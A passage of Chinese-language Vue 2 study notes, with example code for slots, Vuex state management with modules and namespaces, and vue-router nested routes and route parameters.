父组件中: <Category> <template slot="center"> <div>html结构1</div> </template> <template v-slot:footer>//相当于slot='footer'并且必须配合template标签 <div>html结构2</div> </template> </Category> 子组件中: <template> <div> <!-- 定义插槽 --> <slot name="center">插槽默认内容...</slot> <slot name="footer">插槽默认内容...</slot> </div> </template>
-
作用域插槽:
-
理解:数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定。(games数据在Category组件中,但使用数据所遍历出来的结构由App组件决定)
-
具体编码:
父组件中: <Category> <template scope="scopeData">//scopeData是一个对象 <!-- 生成的是ul列表 --> <ul> <li v-for="g in scopeData.games" :key="g">{{g}}</li> </ul> </template> </Category> <Category> <template slot-scope="scopeData"> <!-- 生成的是h4标题 --> <h4 v-for="g in scopeData.games" :key="g">{{g}}</h4> </template> </Category> 子组件中: <template> <div> <slot :games="games"></slot> </div> </template> <script> export default { name:'Category', props:['title'], //数据在子组件自身 data() { return { games:['红色警戒','穿越火线','劲舞团','超级玛丽'] } }, } </script>
-
-
默认插槽用法:
app.vue
<template>
<div class="container">
<category title="美食">
<img src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="" />
</category>
<category title="游戏">
<ul>
<li v-for="(data, index) in games" :key="index">{{ data }}</li>
</ul>
</category>
<category title="电影">
<video
src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"
controls
></video>
</category>
</div>
</template>
<script>
import category from "./components/category.vue";
export default {
name: "App",
components: { category },
data() {
return {
foods: ["火锅", "烧烤", "小龙虾", "牛排"],
games: ["红色警戒", "穿越火线", "王者荣耀", "超级玛丽"],
films: [
"《海贼王》",
"《进击的巨人》",
"《拆弹专家》",
"《你好!李焕英》",
],
};
},
};
</script>
<style>
.container {
display: flex;
justify-content: space-around;
}
img {
width: 100%;
}
video {
width: 100%;
}
</style>category.vue
<template>
<div class="category">
<h3>{{ title }}分类</h3>
<!-- 定义一个插槽,占位置,等着组件的使用者来进行填充 -->
<slot>如果没有添加的内容,我就会显示</slot>
</div>
</template>
<script>
export default {
name: "cateGory",
props: ["title"],
data() {
return {};
},
};
</script>
<style>
.category {
width: 200px;
height: 300px;
background-color: skyblue;
}
h3 {
background-color: orange;
text-align: center;
}
</style>具名插槽(有名字)
app.vue
<template>
<div class="container">
<category title="美食">
<img
src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg"
alt=""
slot="slot2"
/>
<h4 slot="slot1">海贼·王路飞</h4>
</category>
<category title="游戏">
<template v-slot:slot2>
<ul>
<li v-for="(data, index) in games" :key="index">{{ data }}</li>
</ul>
</template>
</category>
<category title="电影">
<!-- v-slot:slot1必须配合template标签 -->
<template v-slot:slot1>
<video
src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"
controls
></video>
</template>
</category>
</div>
</template>
<script>
import category from "./components/category.vue";
export default {
name: "App",
components: { category },
data() {
return {
foods: ["火锅", "烧烤", "小龙虾", "牛排"],
games: ["红色警戒", "穿越火线", "王者荣耀", "超级玛丽"],
films: [
"《海贼王》",
"《进击的巨人》",
"《拆弹专家》",
"《你好!李焕英》",
],
};
},
};
</script>
<style>
.container {
display: flex;
justify-content: space-around;
}
img {
width: 100%;
}
video {
width: 100%;
}
</style>category.vue
<template>
<div class="category">
<h3>{{ title }}分类</h3>
<!-- 定义一个插槽,占位置,等着组件的使用者来进行填充 -->
<slot name="slot1">如果没有添加的内容,我就会显示....</slot>
<slot name="slot2">如果没有添加的内容,我就会显示????</slot>
</div>
</template>
<script>
export default {
name: "cateGory",
props: ["title"],
data() {
return {};
},
};
</script>
<style>
.category {
width: 200px;
height: 300px;
background-color: skyblue;
}
h3 {
background-color: orange;
text-align: center;
}
</style>作用域插槽
app.vue
<template>
<div class="container">
<category title="游戏">
<!-- 作用域插槽中传过来的数据是一个对象,这儿用dataObj来接收 -->
<template scope="dataObj">
<ul>
<li v-for="(data, index) in dataObj.games" :key="index">
{{ data }}
</li>
</ul>
</template>
</category>
<category title="游戏">
<template slot-scope="dataObj">
<ul>
<li v-for="(data, index) in dataObj.games" :key="index">
{{ data }}
</li>
</ul>
</template>
</category>
</div>
</template>
<script>
import category from "./components/category.vue";
export default {
name: "App",
components: { category },
data() {
return {};
},
};
</script>
<style>
.container {
display: flex;
justify-content: space-around;
}
img {
width: 100%;
}
video {
width: 100%;
}
</style>
category.vue
<template>
<div class="category">
<h3>{{ title }}分类</h3>
<!-- 定义一个插槽,占位置,等着组件的使用者来进行填充 -->
<slot :games="games">如果没有添加的内容,我就会显示....</slot>
</div>
</template>
<script>
export default {
name: "cateGory",
props: ["title"],
data() {
return {
games: ["红色警戒", "穿越火线", "王者荣耀", "超级玛丽"],
};
},
};
</script>
<style>
.category {
width: 200px;
height: 300px;
background-color: skyblue;
}
h3 {
background-color: orange;
text-align: center;
}
</style>5.vuex
1.概念
在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。
2.何时使用?
多个组件需要共享数据时
3.搭建vuex环境
下载
vuex:npm i vuex
-
创建文件:
src/store/index.js//引入Vue核心库 import Vue from 'vue' //引入Vuex import Vuex from 'vuex' //应用Vuex插件 Vue.use(Vuex) //准备actions对象——响应组件中用户的动作 const actions = {} //准备mutations对象——修改state中的数据 const mutations = {} //准备state对象——保存具体的数据 const state = {} //创建并暴露store export default new Vuex.Store({ actions, mutations, state }) -
在
main.js中创建vm时传入store配置项...... //引入store import store from './store' ...... //创建vm new Vue({ el:'#app', render: h => h(App), store })
4.基本使用
-
初始化数据、配置
actions、配置mutations,操作文件store.js//引入Vue核心库 import Vue from 'vue' //引入Vuex import Vuex from 'vuex' //引用Vuex Vue.use(Vuex) const actions = { //响应组件中加的动作 jia(context,value){ // console.log('actions中的jia被调用了',miniStore,value) context.commit('JIA',value) }, } const mutations = { //执行加 JIA(state,value){ // console.log('mutations中的JIA被调用了',state,value) state.sum += value } } //初始化数据 const state = { sum:0 } //创建并暴露store export default new Vuex.Store({ actions, mutations, state, }) -
组件中读取vuex中的数据:
$store.state.sum -
组件中修改vuex中的数据:
$store.dispatch('action中的方法名',数据)或$store.commit('mutations中的方法名',数据)备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写
dispatch,直接编写commit
5.getters的使用
-
概念:当state中的数据需要经过加工后再使用时,可以使用getters加工。(类似vue中的computed)
-
在
store.js中追加getters配置...... const getters = { bigSum(state){ return state.sum * 10 } } //创建并暴露store export default new Vuex.Store({ ...... getters }) -
组件中读取数据:
$store.getters.bigSum
不用vuex写的
count.vue
<template>
<div>
<h1>当前求和为{{ sum }}</h1>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一会再加</button>
</div>
</template>
<script>
export default {
name: "countNum",
data() {
return {
sum: 0, //求和
n: 1, //选择的数
};
},
methods: {
increment() {
this.sum += this.n;
},
decrement() {
this.sum -= this.n;
},
incrementOdd() {
if (this.sum % 2) {
this.sum += this.n;
}
},
incrementWait() {
setTimeout(() => {
this.sum += this.n;
}, 1000);
},
},
};
</script>
<style>
button {
margin-left: 5px;
}
</style>用纯vuex写
count.vue
<template>
<div>
<h1>当前求和为{{ $store.state.sum }}</h1>
<h3>当前求和的10倍为{{ $store.getters.BigSum }}</h3>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一会再加</button>
</div>
</template>
<script>
export default {
name: "countNum",
data() {
return {
// sum: 0, //求和
n: 1, //选择的数
};
},
methods: {
increment() {
this.$store.dispatch("increment", this.n);
},
decrement() {
//直接调用commit与mutation对话
this.$store.commit('decrement',this.n)
},
incrementOdd() {
if (this.$store.state.sum % 2) {
this.increment()
}
},
incrementWait() {
setTimeout(() => {
this.increment()
}, 1000);
},
},
};
</script>
<style>
button {
margin-left: 5px;
}
</style>main.js
// 引入vue
import Vue from 'vue'
// 引入APP组件,它是所有组件的父组件
import App from './App.vue'
import vueResource from "vue-resource";
import store from './store/index'
// 关闭vue生产提示
Vue.config.productionTip = false
Vue.use(vueResource)
// 创建vue实例
new Vue({
render: h => h(App),
store,
beforeCreate(){
Vue.prototype.$bus = this
}
}).$mount('#app')
store/index.js
import Vue from "vue"
import Vuex from 'vuex'
//使用vuex插件
Vue.use(Vuex)
// 创建actions--用于响应组件中的行为
const actions = {
increment(context,value){
console.log('action被调用');
context.commit('increment',value)
},
decrement(context,value){
console.log('action中decrement被调动');
context.commit('decrement',value)
}
}
//创建mutations--用于操作数据(state)
const mutations = {
increment(state,value){
console.log('mutations中jia被调用');
state.sum += value
},
decrement(state,value){
console.log('mutations中decrement被调动');
state.sum -= value
}
}
//创建state--用于存储数据
const state = {
sum:0
}
const getters = {
BigSum(state){
return state.sum * 10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,mutations,state,getters
})6.四个map方法的使用
-
mapState方法:用于帮助我们映射
state中的数据为计算属性computed: { //借助mapState生成计算属性:sum、school、subject(对象写法) ...mapState({sum:'sum',school:'school',subject:'subject'}), //借助mapState生成计算属性:sum、school、subject(数组写法) ...mapState(['sum','school','subject']), }, -
mapGetters方法:用于帮助我们映射
getters中的数据为计算属性computed: { //借助mapGetters生成计算属性:bigSum(对象写法) ...mapGetters({bigSum:'bigSum'}), //借助mapGetters生成计算属性:bigSum(数组写法) ...mapGetters(['bigSum']) }, -
mapActions方法:用于帮助我们生成与
actions对话的方法,即:包含$store.dispatch(xxx)的函数methods:{ //靠mapActions生成:incrementOdd、incrementWait(对象形式) ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'}) //靠mapActions生成:incrementOdd、incrementWait(数组形式) ...mapActions(['jiaOdd','jiaWait']) } -
mapMutations方法:用于帮助我们生成与
mutations对话的方法,即:包含$store.commit(xxx)的函数methods:{ //靠mapActions生成:increment、decrement(对象形式) ...mapMutations({increment:'JIA',decrement:'JIAN'}), //靠mapMutations生成:JIA、JIAN(对象形式) ...mapMutations(['JIA','JIAN']), }
备注:mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则参数是事件对象。
count.vue
<template>
<div>
<h1>当前求和为{{ sum }}</h1>
<h3>当前求和的10倍为{{ BigSum }}</h3>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<button @click="incrementWait(n)">等一会再加</button>
</div>
</template>
<script>
import { mapState, mapGetters, mapActions, mapMutations } from "vuex";
export default {
name: "countNum",
data() {
return {
// sum: 0, //求和
n: 1, //选择的数
};
},
computed: {
//mapState对象写法,k是计算属性的名字,value是在store中state的数据
// ...mapState({ sum: "sum" }),
//mapState数组写法,当计算属性的名称与state中数据名字一样时
...mapState(["sum"]),
// mapGetters对象写法,k是计算属性的名字,value是在store中Getters的数据
// ...mapGetters({ BigSum: "BigSum" }),
// mapGetters数组写法,当计算属性的名称与Getters中数据名字一样时
...mapGetters(["BigSum"]),
},
methods: {
/* increment() {
this.$store.dispatch("increment", this.n);
}, */
// 必须要在模板里给事件传参,否则默认将鼠标事件传过去(对象写法)
...mapActions({ increment: "increment" }),
/* decrement() {
//直接调用commit与mutation对话
this.$store.commit("decrement", this.n);
}, */
// 必须要在模板里给事件传参,否则默认将鼠标事件传过去(对象写法)
...mapMutations({ decrement: "decrement" }),
/* incrementOdd() {
this.$store.dispatch("incrementOdd", this.n);
}, */
// 数组写法
...mapActions(['incrementOdd']),
/* incrementWait() {
this.$store.dispatch("incrementWait", this.n);
}, */
...mapActions(['incrementWait'])
},
};
</script>
<style>
button {
margin-left: 5px;
}
</style>index.js
//该文件用于创建vuex中核心--store
import Vue from "vue"
import Vuex from 'vuex'
//使用vuex插件
Vue.use(Vuex)
// 创建actions--用于响应组件中的行为
const actions = {
increment(context,value){
console.log('action被调用');
context.commit('increment',value)
},
decrement(context,value){
console.log('action中decrement被调动');
context.commit('decrement',value)
},
incrementOdd(context,value){
if(context.state.sum % 2){
context.commit('increment',value)
}
},
incrementWait(context,value){
setTimeout(()=>{
context.commit('increment',value)
},500)
}
}
//创建mutations--用于操作数据(state)
const mutations = {
increment(state,value){
console.log('mutations中jia被调用');
state.sum += value
},
decrement(state,value){
console.log('mutations中decrement被调动');
state.sum -= value
}
}
//创建state--用于存储数据
const state = {
sum:0
}
const getters = {
BigSum(state){
return state.sum * 10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,mutations,state,getters
})7.模块化+命名空间
-
目的:让代码更好维护,让多种数据分类更加明确。
-
修改
store.jsconst countAbout = { namespaced:true,//开启命名空间 state:{x:1}, mutations: { ... }, actions: { ... }, getters: { bigSum(state){ return state.sum * 10 } } } const personAbout = { namespaced:true,//开启命名空间 state:{ ... }, mutations: { ... }, actions: { ... } } const store = new Vuex.Store({ modules: { countAbout, personAbout } }) -
开启命名空间后,组件中读取state数据:
//方式一:自己直接读取 this.$store.state.personAbout.list //方式二:借助mapState读取: ...mapState('countAbout',['sum','school','subject']), -
开启命名空间后,组件中读取getters数据:
//方式一:自己直接读取 this.$store.getters['personAbout/firstPersonName'] //方式二:借助mapGetters读取: ...mapGetters('countAbout',['bigSum']) -
开启命名空间后,组件中调用dispatch
//方式一:自己直接dispatch this.$store.dispatch('personAbout/addPersonWang',person) //方式二:借助mapActions: ...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'}) -
开启命名空间后,组件中调用commit
//方式一:自己直接commit this.$store.commit('personAbout/ADD_PERSON',person) //方式二:借助mapMutations: ...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
count.vue
<template>
<div>
<h1>当前求和为{{ sum }}</h1>
<h3>当前求和的10倍为{{ BigSum }}</h3>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<button @click="incrementWait(n)">等一会再加</button>
</div>
</template>
<script>
// import { nanoid } from "nanoid";
import { mapState, mapGetters, mapActions, mapMutations } from "vuex";
export default {
name: "countNum",
data() {
return {
// sum: 0, //求和
n: 1, //选择的数
};
},
computed: {
//mapState对象写法,k是计算属性的名字,value是在store中state的数据
// ...mapState({ sum: "sum" }),
//mapState数组写法,当计算属性的名称与state中数据名字一样时
...mapState("countAbout", ["sum"]),
// mapGetters对象写法,k是计算属性的名字,value是在store中Getters的数据
// ...mapGetters({ BigSum: "BigSum" }),
// mapGetters数组写法,当计算属性的名称与Getters中数据名字一样时
...mapGetters("countAbout", ["BigSum"]),
},
methods: {
/* increment() {
this.$store.dispatch("increment", this.n);
}, */
// 必须要在模板里给事件传参,否则默认将鼠标事件传过去(对象写法)
...mapActions("countAbout", { increment: "increment" }),
/* decrement() {
//直接调用commit与mutation对话
this.$store.commit("decrement", this.n);
}, */
// 必须要在模板里给事件传参,否则默认将鼠标事件传过去(对象写法)
...mapMutations("countAbout", { decrement: "decrement" }),
/* incrementOdd() {
this.$store.dispatch("incrementOdd", this.n);
}, */
// 数组写法
...mapActions('countAbout',["incrementOdd"]),
/* incrementWait() {
this.$store.dispatch("incrementWait", this.n);
}, */
...mapActions('countAbout',["incrementWait"]),
},
};
</script>
<style>
button {
margin-left: 5px;
}
</style>person.vue
<template>
<div>
<h1>人员列表</h1>
<h4>Count组件的总和是{{ sum }}</h4>
<h4>随机的名字是{{ personList[0].name }}</h4>
<input type="text" placeholder="请输入名字" v-model="name" />
<button @click="addPerson">添加</button>
<button @click="addPersonServe">随机添加一个名字</button>
<ul>
<li v-for="p in personList" :key="p.id">{{ p.name }}</li>
</ul>
</div>
</template>
<script>
import { mapState } from "vuex";
import { nanoid } from "nanoid";
export default {
data() {
return {
name: "",
};
},
computed: {
...mapState("personAbout", ["personList"]),
...mapState("countAbout", ["sum"]),
},
methods: {
addPerson() {
const person = { id: nanoid(), name: this.name };
console.log(person);
this.$store.commit("personAbout/addPerson", person);
this.name = "";
},
addPersonServe() {
this.$store.dispatch("personAbout/addPersonServe");
},
},
/* mounted(){
console.log(this.$store);
} */
};
</script>
<style>
</style>index.js
//该文件用于创建vuex中核心--store
import Vue from "vue"
import Vuex from 'vuex'
import countAbout from './countAbout'
import personAbout from './personAbout'
//使用vuex插件
Vue.use(Vuex)
//创建并暴露store
export default new Vuex.Store({
//引入的模块写在配置项modules中
modules:{
countAbout,personAbout
}
})countAbout.vue
export default {
//开启命名空间,默认是false,开启后就可以访问
namespaced:true,
actions:{
increment(context,value){
console.log('action被调用');
context.commit('increment',value)
},
decrement(context,value){
console.log('action中decrement被调动');
context.commit('decrement',value)
},
incrementOdd(context,value){
if(context.state.sum % 2){
context.commit('increment',value)
}
},
incrementWait(context,value){
setTimeout(()=>{
context.commit('increment',value)
},500)
}
},
mutations:{
increment(state,value){
console.log('mutations中jia被调用');
state.sum += value
},
decrement(state,value){
console.log('mutations中decrement被调动');
state.sum -= value
},
},
state:{
sum:0,
},
getters:{
BigSum(state){
return state.sum * 10
}
}
}personAbout.vue
import { nanoid } from "nanoid"
import axios from "axios"
export default {
//开启命名空间,默认是false,开启后就可以访问
namespaced:true,
actions:{
addPersonServe(context){
console.log(context);
axios.get('https://api.uixsj.cn/hitokoto/get?type=social').then(
response =>{
context.commit('addPerson',{name:response.data,id:nanoid()})
},
erro =>{
console.log(erro.message);
}
)
}
},
mutations:{
addPerson(state,value){
state.personList.unshift(value)
},
},
state:{
personList:[{name:'张三',id:nanoid()}]
},
getters:{
}
}6.路由

-
理解: 一个路由(route)就是一组映射关系(key - value),多个路由需要路由器(router)进行管理。
-
前端路由:key是路径,value是组件。
1.基本使用
-
安装vue-router,命令:
npm i vue-router@3 -
应用插件:
Vue.use(VueRouter) -
编写router配置项:
//引入VueRouter import VueRouter from 'vue-router' //引入Luyou 组件 import About from '../components/About' import Home from '../components/Home' //创建router实例对象,去管理一组一组的路由规则 const router = new VueRouter({ routes:[ { path:'/about', component:About }, { path:'/home', component:Home } ] }) //暴露router export default router -
实现切换(active-class可配置高亮样式)
<router-link active-class="active" to="/about">About</router-link>
-
指定展示位置
<router-view></router-view>
2.几个注意点
-
路由组件通常存放在
pages文件夹,一般组件通常存放在components文件夹。 -
通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载。
-
每个组件都有自己的
$route属性,里面存储着自己的路由信息。 -
整个应用只有一个router,可以通过组件的
$router属性获取到。
app.vue
<template>
<div class="container">
<div>
<div class="row">
<div class="col-xs-offset-2 col-xs-8">
<div class="page-header"><h2>Vue Router Demo</h2></div>
</div>
</div>
<div class="row">
<div class="col-xs-2 col-xs-offset-2">
<div class="list-group">
<!-- //原始用a链接跳转
<a class="list-group-item active" href="./about.html">About</a>
<a class="list-group-item" href="./home.html">Home</a> -->
<router-link
class="list-group-item"
active-class="active"
to="/about"
>About</router-link
>
<router-link
class="list-group-item"
active-class="active"
to="/home"
>Home</router-link
>
</div>
</div>
<div class="col-xs-6">
<div class="panel">
<div class="panel-body">
<router-view></router-view>
</div>
</div>
</div>
</div>
</div>
</div>
</template>
<script>
export default {
name: "App",
data() {
return {};
},
/* mounted() {
console.log("app", this);
}, */
};
</script>home.vue和about.vue差不多
<template>
<div>
<h2>我是home的内容</h2>
</div>
</template>
<script>
export default {
name:'aboutVue'
}
</script>
<style>
</style>main.js
/*
该文件是整个项目的入口文件
*/
// 引入vue
import Vue from 'vue'
// 引入APP组件,它是所有组件的父组件
import App from './App.vue'
//引入Vuerouter
import VueRouter from 'vue-router'
//引入路由器
import router from './router/index'
// import store from './store/index'
// 关闭vue生产提示
Vue.config.productionTip = false
//使用VueRouter
Vue.use(VueRouter)
// 创建vue实例
new Vue({
render: h => h(App),
router,
}).$mount('#app')
router/index.js
//该文件用于创建整个应用的路由器
import VueRouter from 'vue-router'
import about from '../components/about.vue'
import home from '../components/home.vue'
//创建一个路由器
export default new VueRouter({
routes:[{
path:'/about',
component:about
},{
path:'/home',
component:home
}]
})3.嵌套路由(多级路由)
-
配置路由规则,使用children配置项:
routes:[ { path:'/about', component:About, }, { path:'/home', component:Home, children:[ //通过children配置子级路由 { path:'news', //此处一定不要写:/news component:News }, { path:'message',//此处一定不要写:/message component:Message } ] } ] -
跳转(要写完整路径):
<router-link to="/home/news">News</router-link>
home.vue
<template>
<div>
<h2>Home组件内容</h2>
<div>
<ul class="nav nav-tabs">
<li>
<router-link class="list-group-item" active-class="active" to="/home/News">News</router-link>
</li>
<li>
<router-link class="list-group-item" active-class="active" to="/home/Message">Message</router-link>
</li>
</ul>
</div>
<router-view></router-view>
</div>
</template>
<script>
export default {
name: "aboutVue",
};
</script>
<style>
</style>router/index.js
//该文件用于创建整个应用的路由器
import VueRouter from 'vue-router'
import about from '../pages/about.vue'
import home from '../pages/home.vue'
import News from '../pages/News.vue'
import Message from '../pages/Message.vue'
//创建一个路由器
export default new VueRouter({
routes:[{
path:'/about',
component:about
},{
path:'/home',
component:home,
children:[{
path:'News',
component:News
},{
path:'Message',
component:Message
}]
}]
})4.路由的query参数
-
传递参数
<!-- 跳转并携带query参数,to的字符串写法 --> <router-link :to="/home/message/detail?id=666&title=你好">跳转</router-link> <!--用模板字符串解析--> <!-- <router-link :to="`/home/Message/detail?id=${m.id}&title=${m.title}`">{{m.title}}</router-link> --> <!-- 跳转并携带query参数,to的对象写法 --> <router-link :to="{ path:'/home/message/detail', query:{ id:666, title:'你好' } }" >跳转</router-link> -
接收参数:
$route.query.id $route.query.title
message.vue
<template>
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- 跳转并携带query参数,to的字符串写法 -->
<!-- <router-link :to="`/home/Message/detail?id=${m.id}&title=${m.title}`">{{
m.title
}}</router-link
> -->
<!-- 跳转并携带query参数,to的对象写法 -->
<router-link
:to="{
path:'/home/Message/detail',
query:{
id:m.id,
title:m.title
}
}"
>{{ m.title }}</router-link
>
</li>
</ul>
<router-view></router-view>
</div>
</template>
<script>
export default {
name: "MessageVue",
data() {
return {
messageList: [
{
id: "001",
title: "消息001",
},
{
id: "002",
title: "消息002",
},
{
id: "003",
title: "消息003",
},
],
};
},
};
</script>detail.vue
<template>
<ul>
<li>消息编号{{$route.query.id}}</li>
<li>消息名称{{$route.query.title}}</li>
</ul>
</template>
<script>
export default {
}
</script>
<style>
</style>5.命名路由
-
作用:可以简化路由的跳转。
-
如何使用
-
给路由命名:
{ path:'/demo', component:Demo, children:[ { path:'test', component:Test, children:[ { name:'hello' //给路由命名 path:'welcome', component:Hello, } ] } ] } -
简化跳转:
<!--简化前,需要写完整的路径 --> <router-link to="/demo/test/welcome">跳转</router-link> <!--简化后,直接通过名字跳转 --> <router-link :to="{name:'hello'}">跳转</router-link> <!--简化写法配合传递参数 --> <router-link :to="{ name:'hello', query:{ id:666, title:'你好' } }" >跳转</router-link>
-
6.路由的params参数
-
配置路由,声明接收params参数
{ path:'/home', component:Home, children:[ { path:'news', component:News }, { component:Message, children:[ { name:'xiangqing', path:'detail/:id/:title', //使用占位符声明接收params参数 component:Detail } ] } ] } -
传递参数
<!-- 跳转并携带params参数,to的字符串写法 --> <router-link :to="/home/message/detail/666/你好">跳转</router-link> <router-link :to="`/home/Message/detail/${m.id}/${m.title}`">{{ m.title}}</router-link> <!-- 跳转并携带params参数,to的对象写法 --> <router-link :to="{ name:'xiangqing', params:{ id:666, title:'你好' } }" >跳转</router-link>特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置!
-
接收参数:
$route.params.id $route.params.title
message.vue
<template>
<div>
<ul>
<li v-for="m in messageList" :key="m.id">
<!-- 跳转并携带params参数,to的字符串写法 -->
<router-link :to="`/home/Message/detail/${m.id}/${m.title}`">{{
m.title
}}</router-link
>
<!-- 跳转并携带params参数,to的对象写法 -->
<!-- <router-link
:to="{
name: 'detail',
path: '/home/Message/detail',
params: {
id: m.id,
title: m.title,
},
}"
>{{ m.title }}</router-link
> -->
</li>
</ul>
<router-view></router-view>
</div>
</template>
<script>
export default {
name: "MessageVue",
data() {
return {
messageList: [
{
id: "001",
title: "消息001",
},
{
id: "002",
title: "消息002",
},
{
id: "003",
title: "消息003",
},
],
};
},
};
</script>detail.vue
<template>
<ul>
<li>消息编号{{$route.params.id}}</li>
<li>消息名称{{$route.params.title}}</li>
</ul>
</template>
<script>
export default {
}
</script>
<style>
</style>router/index.js
//该文件用于创建整个应用的路由器
import VueRouter from 'vue-router'
import about from '../pages/about.vue'
import home from '../pages/home.vue'
import News from '../pages/News.vue'
import Message from '../pages/Message.vue'
import detail from '../pages/detail.vue'
//创建一个路由器
export default new VueRouter({
routes:[{
path:'/about',
component:about
},{
path:'/home',
component:home,
children:[{
path:'News',
component:News
},{
path:'Message',
component:Message,
children:[{
// name:'detail',
path:'detail/:id/:title',
component:detail
}]
}]
}]
})7.路由的props配置
作用:让路由组件更方便的收到参数
{
name:'xiangqing',
path:'detail/:id',
component:Detail,
//第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail组件
// props:{a:900}
//第二种写法:props值为布尔值,布尔值为true,则把路由收到的所有params参数通过props传给Detail组件
// props:true
//第三种写法:props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件
props(route){
return {
id:route.query.id,
title:route.query.title
}
}
}
router/index.js
import VueRouter from 'vue-router'
import about from '../pages/about.vue'
import home from '../pages/home.vue'
import News from '../pages/News.vue'
import Message from '../pages/Message.vue'
import detail from '../pages/detail.vue'
//创建一个路由器
export default new VueRouter({
routes:[{
path:'/about',
component:about
},{
path:'/home',
component:home,
children:[{
path:'News',
component:News
},{
path:'Message',
component:Message,
children:[{
// name:'detail',
path:'detail',
component:detail,
/* //props的第一种写法,不推荐,值是对象,该对象中所有key-value都会以props形式传给detail组件
props:{
id:'001',
title:'hello'
} */
/* //props的第二种写法,值为布尔值,若值为真,就会把该组件接收到的所有params参数,以pros形式传给detail组件
props:true */
//props的第三种写法,值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件
props($route){
return {id:$route.query.id,title:$route.query.title}
}
}]
}]
}]
})detail.vue
<template>
<ul>
<li>消息编号{{ id }}</li>
<li>消息名称{{ title }}</li>
</ul>
</template>
<script>
export default {
props:['id','title'],
mounted(){
console.log(this.id,this.title);
},
updated() {
console.log(this.id,this.title);
},
};
</script>
<style>
</style>message.vue
<template>
<div>
<ul>
